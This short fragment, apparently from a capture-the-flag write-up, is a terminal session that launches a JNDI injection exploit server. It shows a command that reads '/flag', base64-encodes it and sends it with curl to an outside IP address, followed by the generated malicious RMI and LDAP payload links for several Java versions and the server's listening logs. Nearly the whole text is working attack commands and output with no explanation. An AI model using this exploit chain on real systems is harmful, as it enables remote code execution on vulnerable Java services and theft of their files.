 [root@Miku soft]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl 120.79.0.164:1236?flag=`cat /flag
| base64`" -A 120.79.0.164
[ADDRESS] >> 120.79.0.164
[COMMAND] >> curl 120.79.0.164:1236?flag=bWlrdQo=
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/b0osom
ldap://120.79.0.164:1389/b0osom
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://120.79.0.164:1099/km1x6d
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/74ovgd
ldap://120.79.0.164:1389/74ovgd
----------------------------Server Log----------------------------
2022-04-29 20:38:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-29 20:38:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-29 20:38:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389